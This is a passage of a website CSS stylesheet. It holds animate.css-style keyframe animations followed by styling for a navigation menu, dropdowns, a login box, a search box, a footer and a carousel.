    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; } }
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }
@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px); }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); } }
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px); }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px); }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); } }
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px); }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px); }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); } }
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px); } }
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px); } }
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px); } }
@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px); } }
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px); } }
@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px); } }
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

@-webkit-keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  100% {
    -webkit-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0; } }
@keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    -ms-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40% {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    -ms-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  100% {
    -webkit-transform: translateY(700px);
    -ms-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0; } }
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); } }
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    -ms-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); } }
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg); } }
@keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    -ms-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg); } }
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

.navbar-row {
  display: inline-block;
  float: left;
  width: 100%;
  background: #41A928; }
  .navbar-row > .container {
    padding-left: 0;
    padding-right: 0; }

.iam {
  display: inline-block;
  text-decoration: none;
  color: #fff;
  padding: 15px 15px;
  font-family: "GothamMedium", sans-serif;
  font-size: 12px;
  line-height: 18px;
  font-size: 0.75rem;
  line-height: 1.125rem; }

#menu ul {
  list-style: none;
  padding: 0;
  margin: 0; }

@media screen and (min-width: 768px) {
  #menu {
    display: inline-block;
    float: left;
    width: 100%;
    font-family: "GothamMedium", sans-serif; }
    #menu > ul {
      display: inline-block;
      float: left;
      width: 100%;
      height: 45px;
      position: relative; }
      #menu > ul > li {
        display: block;
        float: left; }
        #menu > ul > li > span a:link,
        #menu > ul > li > span a:visited {
          font-size: 13px;
          line-height: 18px;
          font-size: 0.8125rem;
          line-height: 1.125rem;
          display: inline-block;
          float: left;
          color: #fff;
          font-family: "GothamMedium", sans-serif;
          padding: 12px 15px;
          text-decoration: none;
          border-top: 3px solid #43B02A;
          border-color: rgba(67, 176, 42, 0) transparent transparent; }
        #menu > ul > li > span a:hover,
        #menu > ul > li > span a:active,
        #menu > ul > li > span a:focus {
          text-decoration: underline; }
        #menu > ul > li > span a.current {
          color: #000;
          background: #fff;
          -webkit-border-top-right-radius: 6px;
          border-top-right-radius: 6px;
          -webkit-border-top-left-radius: 6px;
          border-top-left-radius: 6px;
          background-clip: padding-box;
          -webkit-border-bottom-right-radius: 6px;
          border-bottom-right-radius: 6px;
          -webkit-border-top-right-radius: 6px;
          border-top-right-radius: 6px;
          background-clip: padding-box;
          -webkit-border-bottom-left-radius: 6px;
          border-bottom-left-radius: 6px;
          -webkit-border-top-left-radius: 6px;
          border-top-left-radius: 6px;
          background-clip: padding-box;
          -webkit-border-bottom-right-radius: 0;
          border-bottom-right-radius: 0;
          -webkit-border-bottom-left-radius: 0;
          border-bottom-left-radius: 0;
          background-clip: padding-box;
          text-decoration: none; }
    #menu ul.level-2 {
      position: absolute;
      z-index: 4;
      display: block;
      top: 45px;
      left: 0;
      opacity: 0;
      visibility: hidden;
      overflow: hidden;
      background: #fff;
      -webkit-transition: color 0.3s ease;
      -moz-transition: color 0.3s ease;
      -ms-transition: color 0.3s ease;
      -o-transition: color 0.3s ease;
      transition: color 0.3s ease;
      display: table;
      width: 940px;
      left: 50%;
      transform: translateX(-50%); } }
    @media screen and (min-width: 768px) and (max-width: 991px) {
      #menu ul.level-2 {
        width: 750px; } }
@media screen and (min-width: 768px) {
      #menu ul.level-2 > li {
        display: table-cell;
        text-align: center;
        vertical-align: middle; }
        #menu ul.level-2 > li a:link,
        #menu ul.level-2 > li a:visited {
          display: inline-block;
          float: left;
          padding: 12px 15px 10px 15px;
          text-decoration: none;
          color: #43B02A;
          font-size: 15px;
          line-height: 18px;
          font-size: 0.9375rem;
          line-height: 1.125rem;
          -webkit-transition: color 0.3s ease;
          -moz-transition: color 0.3s ease;
          -ms-transition: color 0.3s ease;
          -o-transition: color 0.3s ease;
          transition: color 0.3s ease;
          width: 100%; }
    #menu ul.level-2.current {
      opacity: 1;
      visibility: visible;
      overflow: visible; } }
@media screen and (max-width: 991px) {
  #menu ul.level-2.current a:link,
  #menu ul.level-2.current a:visited {
    font-size: 14px;
    line-height: 18px;
    font-size: 0.875rem;
    line-height: 1.125rem;
    font-family: "GothamMedium", sans-serif;
    color: #43B02A; } }
@media screen and (max-width: 767px) {
  .navbar-row > .container {
    padding-left: 15px;
    padding-right: 15px; } }
ul.level-2 > li > span > a {
  border-bottom: 2px solid #fff; }

ul.level-2 > li.present > span > a {
  color: #666666 !important; }

#pattern {
  padding-left: 15px;
  padding-right: 15px; }

.level-1 a {
  padding-left: 15px;
  color: #43B02A; }

.level-2 {
  background: #fff; }
  .level-2 a {
    padding-left: 25px; }

.level-3 {
  background: #fff; }
  .level-3 a {
    padding-left: 35px; }

.level-4 {
  background: #fff; }
  .level-4 a {
    padding-left: 45px; }

.level-5 {
  background: #fff; }
  .level-5 a {
    padding-left: 55px; }

.level-6 {
  background: #fff; }
  .level-6 a {
    padding-left: 65px; }

@media screen and (max-width: 767px) {
  #pattern {
    display: block;
    padding-left: 0;
    padding-right: 0; }

  #menu ul {
    padding-left: 0; }

  #menu > ul {
    display: block; }
    #menu > ul li {
      display: block;
      text-align: left; }

  .menu > ul li > ul {
    display: none; }

  .menu > ul > li {
    display: block;
    position: relative; }

  .menu > ul ul {
    position: relative;
    width: 100%;
    left: initial; }

  .menu > ul ul li {
    position: relative; }

  .menu > ul ul.level-2 {
    top: initial;
    left: 0; }

  .menu,
  .menu > ul ul {
    list-style: none;
    clear: both; }

  .menu,
  .menu > ul ul {
    overflow: hidden; }

  .menu.active,
  .menu > ul ul.active {
    display: block; }

  .menu > ul {
    list-style: none; }

  .menu > ul > li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    -webkit-background-clip: padding-box;
    background-clip: padding-box; }

  .menu li a {
    display: block;
    position: relative;
    padding: 15px;
    color: #fff;
    text-decoration: none;
    font-family: "GothamMedium", sans-serif; }

  .menu li.has-subnav > .tog {
    position: absolute;
    top: 0;
    right: 0;
    display: table; }

  .menu li.has-subnav > .tog:after {
    font-family: "icomoon";
    content: "\e905";
    display: table-cell;
    width: 50px;
    height: 50px;
    text-align: center;
    vertical-align: middle;
    font-size: 24px;
    cursor: pointer;
    color: #fff; }

  .menu li.has-subnav > .tog.active:after {
    content: "\e904"; }

  #menu > ul > li:after {
    display: none; } }
@media screen and (max-width: 767px) {
  #pattern {
    width: 100%; } }
.iam-dropdown {
  display: none; }

#iam-toggle {
  display: table;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 34px; }
  #iam-toggle span {
    padding: 0;
    margin: 0;
    vertical-align: middle;
    display: table-cell; }
  #iam-toggle span:first-child {
    width: 100%; }
  #iam-toggle span:last-child {
    width: 10%;
    padding: 0 15px; }

@media screen and (max-width: 767px) {
  .im-li {
    display: table !important; }
    .im-li > .iam, .im-li > .iam-dropdown {
      display: table-cell !important;
      vertical-align: middle; }
    .im-li > .iam {
      min-width: 84px; }
    .im-li > .iam-dropdown {
      width: 90%; }
    .im-li .iam-dropdown {
      font-family: "GothamMedium", sans-serif; }
      .im-li .iam-dropdown .btn {
        padding-left: 0;
        border: none !important;
        border-radius: 0 !important;
        box-shadow: none !important;
        outline: none !important;
        display: inline-block;
        font-size: 16px;
        line-height: 18px;
        font-size: 1rem;
        line-height: 1.125rem;
        width: 100%;
        background: none;
        float: left;
        color: #fff;
        text-align: left;
        line-height: 34px; }
        .im-li .iam-dropdown .btn .icon {
          font-size: 24px;
          margin: 0 7px; }

  #menu > ul.level-1 > .has-subnav {
    display: none; }

  #menu > ul.level-1 > .has-subnav.visible {
    display: inline-block;
    width: 100%; } }
/* Foundation Navigation Giving Back */
@media screen and (max-width: 767px) {
  .foundation-nav > span > a {
    display: inline-block !important; }

  #menu > ul.level-1 > .has-subnav.foundation-nav {
    display: block; } }
.drop-box {
  margin-left: 0;
  right: 0;
  width: auto;
  max-width: none;
  font-family: "GothamBook", sans-serif;
  width: 942px; }

.drop-box {
  position: absolute;
  background-color: #fff;
  border-image: none;
  -moz-box-shadow: 0px 3px 2px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 3px 2px 1px rgba(0, 0, 0, 0.1);
  float: left;
  padding: 0;
  text-align: left;
  left: -999em;
  z-index: 99999999;
  font-size: 14px;
  border-top: 2px solid #43B02A;
  display: block;
  opacity: 1;
  visibility: visible;
  left: -1px;
  top: 43px;
  display: none; }

.level-2 > li:hover .drop-box {
  display: block;
  opacity: 1;
  visibility: visible; }

#menu ul.level-2 .drop-box .menu-sub-nav ul {
  display: inline-block;
  float: left;
  list-style: none;
  padding: 15px 0;
  margin: 0 0 0 15px; }
  #menu ul.level-2 .drop-box .menu-sub-nav ul li {
    display: inline-block;
    float: left;
    width: 100%;
    border-bottom: 1px solid #ededed; }
    #menu ul.level-2 .drop-box .menu-sub-nav ul li a:link,
    #menu ul.level-2 .drop-box .menu-sub-nav ul li a:visited {
      display: block;
      font-size: 15px;
      line-height: 18px;
      font-size: 0.9375rem;
      line-height: 1.125rem;
      font-family: "GothamBook", sans-serif;
      padding: 12px 0; }
    #menu ul.level-2 .drop-box .menu-sub-nav ul li a:hover,
    #menu ul.level-2 .drop-box .menu-sub-nav ul li a:active,
    #menu ul.level-2 .drop-box .menu-sub-nav ul li a:focus {
      text-decoration: underline; }
  #menu ul.level-2 .drop-box .menu-sub-nav ul li:last-child {
    border: none; }

.drop-box-feat {
  display: block;
  width: 100%;
  height: 100%;
  padding: 20px;
  background: #00aec7;
  color: #fff; }
  .drop-box-feat h1, .drop-box-feat h2, .drop-box-feat h3, .drop-box-feat h4, .drop-box-feat h5, .drop-box-feat h6 {
    margin-top: 0;
    color: #fff; }

@media screen and (max-width: 991px) {
  .drop-box > .row > .col-md-4 {
    float: left;
    width: 33.33333%; } }
@media screen and (max-width: 767px) {
  .drop-box {
    display: none !important; } }
#header {
  text-align: center;
  width: 100%;
  display: inline-block;
  float: left; }
  #header .center-column {
    display: table;
    margin: 0 auto;
    box-shadow: 0px 0px 80px rgba(232, 232, 232, 0.5);
    position: relative; }

.header-left,
.header-right {
  display: inline-block;
  float: left;
  width: 50%; }

@media screen and (max-width: 767px) {
  .header-left,
  .header-right {
    width: 100%; }

  .header-left {
    padding-left: 15px;
    padding-right: 15px; } }
#logo {
  display: inline-block;
  float: left;
  margin: 34px 0 34px 34px; }
  #logo img {
    max-width: 216px;
    height: auto; }
  @media screen and (max-width: 991px) {
    #logo {
      margin: 30px 0 34px 34px; } }

.header-btns {
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
  overflow: auto;
  float: right; }
  .header-btns .btn {
    border-radius: 0 !important; }

@media screen and (max-width: 767px) {
  .header-btns {
    position: relative;
    top: initial;
    right: initial;
    float: none;
    margin: 0 auto;
    width: 100%;
    text-align: center; } }
#login-box {
  background: -moz-linear-gradient(left, #f1f1f1 0%, rgba(255, 255, 255, 0.9) 100%);
  background: -webkit-linear-gradient(left, #f1f1f1 0%, rgba(255, 255, 255, 0.9) 100%);
  background: linear-gradient(to right, #f1f1f1 0%, rgba(255, 255, 255, 0.9) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#33ffffff',GradientType=1 ); }

#login-box {
  position: absolute;
  top: 34px;
  right: 0;
  z-index: 5;
  width: 60%;
  border: 1px solid #43B02A;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-clip: padding-box;
  padding: 15px 0;
  display: none; }
  #login-box .login-box-left,
  #login-box .login-box-right {
    display: inline-block;
    float: left;
    width: 50%;
    text-align: left;
    padding-left: 15px;
    padding-right: 15px; }
  #login-box ul {
    padding: 0;
    margin: 0;
    list-style: none; }
    #login-box ul li {
      padding: 4px 0; }
      #login-box ul li a:link,
      #login-box ul li a:visited {
        color: #43B02A;
        font-size: 15px;
        line-height: 15px;
        font-size: 0.9375rem;
        line-height: 0.9375rem;
        font-family: "GothamMedium", sans-serif;
        color: #666666; }
      #login-box ul li a:hover,
      #login-box ul li a:active,
      #login-box ul li a:focus {
        color: #43B02A; }
      #login-box ul li a.current {
        pointer-events: none;
        cursor: default;
        color: #43B02A; }
  #login-box h3, #login-box h2 {
    font-size: 18px;
    line-height: 18px;
    font-size: 1.125rem;
    line-height: 1.125rem;
    color: #6e6e6e;
    margin: 0 0 4px 0; }
  #login-box .login-form {
    display: none; }
  #login-box .login-form.current {
    display: inline-block; }
  #login-box .login-form {
    width: 100%; }
    #login-box .login-form strong {
      font-size: 12px;
      line-height: 12px;
      font-size: 0.75rem;
      line-height: 0.75rem; }
    #login-box .login-form .form-control {
      width: 100%;
      margin-bottom: 10px; }
  #login-box .register-link,
  #login-box .forgot-link {
    display: block;
    width: 100%;
    margin: 10px 0;
    font-size: 12px;
    line-height: 12px;
    font-size: 0.75rem;
    line-height: 0.75rem; }
  #login-box .register-link {
    color: #43B02A; }
  #login-box .forgot-link, #login-box .forgot-link a:link, #login-box .forgot-link a:visited {
    color: #6e6e6e; }

#login-box.active {
  display: inline-block; }

@media screen and (max-width: 767px) {
  #login-box {
    position: relative;
    top: initial;
    right: initial;
    width: 100%; } }
.search-row {
  display: inline-block;
  width: 100%;
  padding: 0;
  margin: 55px 0 0 0; }

.search-toggle {
  display: inline-block;
  float: right;
  margin-top: 20px;
  display: none; }
  .search-toggle a:link,
  .search-toggle a:visited {
    display: inline-block;
    text-align: center;
    width: 35px;
    height: 35px;
    color: #43B02A;
    font-size: 20px;
    line-height: 0;
    border: 2px solid #43B02A;
    text-decoration: none;
    padding: 18px 0 0 0; }

.search-toggle.active a:link,
.search-toggle.active a:visited {
  color: #6e6e6e;
  border: 2px solid #6e6e6e; }
.search-toggle.active a:hover,
.search-toggle.active a:active,
.search-toggle.active a:focus {
  color: #6e6e6e;
  border: 2px solid #6e6e6e; }

.search-row.active {
  display: inline-block;
  width: 100%; }

.search-box {
  display: table;
  width: 250px;
  margin: 0 15px 0 0;
  padding: 4px;
  border: 1px solid #ebebeb;
  float: right;
  background: #fff; }
  .search-box > div {
    display: table-cell;
    vertical-align: middle; }
    .search-box > div input {
      border: none; }
    .search-box > div ::-webkit-input-placeholder {
      color: #ccc;
      text-transform: uppercase;
      font-family: "GothamMedium", sans-serif; }
    .search-box > div :-moz-placeholder {
      color: #ccc;
      text-transform: uppercase;
      font-family: "GothamMedium", sans-serif; }
    .search-box > div ::-moz-placeholder {
      color: #ccc;
      text-transform: uppercase;
      font-family: "GothamMedium", sans-serif; }
    .search-box > div :-ms-input-placeholder {
      color: #ccc;
      text-transform: uppercase;
      font-family: "GothamMedium", sans-serif; }

.btn-search:link,
.btn-search:visited {
  display: inline-block;
  float: right;
  margin: 6px 8px 0 8px;
  color: #43B02A;
  text-decoration: none;
  line-height: 0;
  font-size: 21px; }

@media screen and (max-width: 767px) {
  .search-toggle {
    display: inline-block; }

  .search-row {
    display: none;
    margin: 0;
    padding: 15px;
    background: #f2f2f2; }

  .search-box {
    width: 100%;
    margin: 0; } }
#footer-row {
  background: #444444;
  color: #f2f2f2;
  text-align: left; }
  #footer-row .container {
    position: relative; }
    #footer-row .container > .row > div {
      padding-top: 30px; }
  #footer-row .container:before {
    display: inline-block;
    box-shadow: -105px 0 90px -105px rgba(0, 0, 0, 0.1) inset;
    content: " ";
    height: 100%;
    left: -105px;
    position: absolute;
    top: 0;
    width: 105px; }
  #footer-row .container:after {
    display: inline-block;
    box-shadow: 105px 0 90px -105px rgba(0, 0, 0, 0.1) inset;
    content: " ";
    height: 100%;
    position: absolute;
    top: 0;
    right: -105px;
    width: 105px; }

.footer-content a:link,
.footer-content a:visited {
  color: #f2f2f2;
  font-size: 12px;
  line-height: 14px;
  font-size: 0.75rem;
  line-height: 0.875rem; }

.footer-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  float: left;
  width: 50%;
  text-align: left; }
  .footer-list li a:link,
  .footer-list li a:visited {
    color: #f2f2f2;
    font-size: 12px;
    line-height: 14px;
    font-size: 0.75rem;
    line-height: 0.875rem; }
  @media screen and (max-width: 767px) {
    .footer-list {
      width: 100%;
      margin: 0 0 10px 0; } }

#social-list {
  display: inline-block;
  float: left;
  list-style: none;
  padding: 0;
  margin: 0;
  float: right; }
  @media screen and (max-width: 767px) {
    #social-list {
      margin-top: 20px;
      float: left; } }

#social-list li {
  display: table-cell;
  float: left;
  font-size: 30px;
  padding-left: 8px; }
  @media screen and (max-width: 767px) {
    #social-list li {
      padding: 0 8px 0 0; } }
  #social-list li a:link,
  #social-list li a:visited {
    display: inline-block;
    width: 24px;
    height: 24px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background-clip: padding-box;
    background-clip: padding-box;
    background: #f2f2f2;
    font-size: 14px;
    line-height: 21px;
    padding: 2px;
    text-align: center;
    vertical-align: middle; }
    @media screen and (max-width: 767px) {
      #social-list li a:link,
      #social-list li a:visited {
        display: inline-block;
        width: 40px;
        height: 40px;
        -webkit-border-radius: 6px;
        border-radius: 6px;
        background-clip: padding-box;
        background: #f2f2f2;
        font-size: 20px;
        line-height: 24px;
        padding: 8px;
        text-align: center;
        vertical-align: middle; } }

#icon-facebook {
  color: #858585; }

#icon-youtube {
  color: #858585; }

#icon-linkedin {
  color: #858585; }

#icon-pinterest {
  color: #858585; }

#icon-twitter {
  color: #858585; }

#change-list {
  list-style: none;
  display: inline-block;
  float: right;
  width: 100%;
  margin: 20px 0; }
  #change-list li {
    text-align: right; }
    @media screen and (max-width: 767px) {
      #change-list li {
        text-align: left; } }
    #change-list li a:link,
    #change-list li a:visited {
      color: #f2f2f2;
      text-decoration: none;
      font-size: 12px;
      line-height: 14px;
      font-size: 0.75rem;
      line-height: 0.875rem; }
    #change-list li a:hover,
    #change-list li a:active,
    #change-list li a:focus {
      text-decoration: underline; }
  @media screen and (max-width: 767px) {
    #change-list {
      padding: 0; } }

.copy-row {
  font-size: 11px;
  line-height: 14px;
  font-size: 0.6875rem;
  line-height: 0.875rem;
  text-align: left;
  padding: 10px 0 0px; }
  @media screen and (max-width: 767px) {
    .copy-row {
      font-size: 14px;
      line-height: 18px;
      font-size: 0.875rem;
      line-height: 1.125rem; } }
  .copy-row small {
    font-size: 11px;
    line-height: 14px;
    font-size: 0.6875rem;
    line-height: 0.875rem; }
    @media screen and (max-width: 767px) {
      .copy-row small {
        display: block;
        font-size: 14px;
        line-height: 18px;
        font-size: 0.875rem;
        line-height: 1.125rem;
        margin-bottom: 30px; } }

#copy-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  float: left;
  width: 100%; }
  #copy-list li {
    display: inline-block;
    float: left;
    padding: 8px 0; }
    @media screen and (max-width: 767px) {
      #copy-list li {
        padding: 0; } }
    #copy-list li:after {
      display: inline-block;
      margin: 0 5px;
      content: "|"; }
    #copy-list li a:link,
    #copy-list li a:visited {
      color: #f2f2f2; }
  #copy-list li:last-child:after {
    display: none; }

.lang-row {
  padding-bottom: 12px; }
  .lang-row > .col-md-12 {
    margin: 0;
    padding-top: 0 !important; }
    .lang-row > .col-md-12 h2, .lang-row > .col-md-12 h5 {
      color: #f2f2f2;
      margin-bottom: 4px;
      font-size: 14px;
      font-family: "GothamMedium", sans-serif; }
  .lang-row > .col-md-3 {
    padding: 0 15px 60px 15px !important; }
  .lang-row .lang-list {
    list-style: none;
    padding: 0;
    margin: 0; }
    .lang-row .lang-list li a:link,
    .lang-row .lang-list li a:visited {
      color: #f2f2f2;
      font-size: 12px;
      line-height: 14px;
      font-size: 0.75rem;
      line-height: 0.875rem; }
    .lang-row .lang-list li a:hover,
    .lang-row .lang-list li a:active,
    .lang-row .lang-list li a:focus {
      color: #fff; }

#back-to-top {
  background: #fff;
  border: 2px solid #43B02A;
  color: #036;
  text-transform: uppercase;
  font-weight: bold;
  text-align: center; }

#back-to-top > i, .touch-device #back-to-top:hover > i {
  font-size: 32px;
  line-height: 12px;
  margin: 14px 0 0 0;
  color: #43B02A; }

#back-to-top, .touch-device #back-to-top:hover {
  bottom: 10px;
  right: 10px;
  display: none;
  width: 45px;
  height: 45px;
  position: fixed;
  z-index: 100;
  padding: 0; }

.home-carousel-col .home-carousel-wrap {
  position: relative;
  margin-top: 43px; }
  .home-carousel-col .home-carousel-wrap .item .item-content {
    position: relative; }
    .home-carousel-col .home-carousel-wrap .item .item-content .item-txt {
      position: absolute;
      z-index: 2;
      top: 0;
      right: 0;
      width: 50%;
      text-align: left;
      padding: 70px 50px 0 0; }
      @media screen and (max-width: 991px) {
        .home-carousel-col .home-carousel-wrap .item .item-content .item-txt {
          padding: 30px 30px 0 0; } }
      .home-carousel-col .home-carousel-wrap .item .item-content .item-txt h2, .home-carousel-col .home-carousel-wrap .item .item-content .item-txt h3 {
        color: #fff;
        font-size: 48px;
        line-height: 48px;
        font-size: 3rem;
        line-height: 3rem;
        font-family: "GothamLight", sans-serif;
        margin: 0 0 10px 0; }
      .home-carousel-col .home-carousel-wrap .item .item-content .item-txt p {
        color: #fff;
        font-size: 18px;
        line-height: 21px;
        font-size: 1.125rem;
        line-height: 1.3125rem;
        margin: 0 0 20px 0;
        font-family: "GothamLight", sans-serif; }
      .home-carousel-col .home-carousel-wrap .item .item-content .item-txt .btn {
        margin-right: 30px; }

.arrow {
  position: absolute;
  z-index: 2;
  top: 0;
  bottom: 0;
  margin: auto;
  font-size: 32px;
  width: 60px;
  height: 40px;
  text-align: center;
  cursor: pointer;
  color: #ccc;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 38px;
  color: #fff;
  text-shadow: -1px 0px 15px rgba(0, 0, 0, 0.5);
  padding: 10px; }

.owl-next {
  right: 0; }

.owl-controls {
  position: absolute;
  width: 100%;
  bottom: 0;
  z-index: 2;
  text-align: center; }

.owl-dots {
  display: inline-block; }

.owl-dot {
  display: inline-block; }

.owl-dot span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 7px;
  filter: Alpha(Opacity=50);
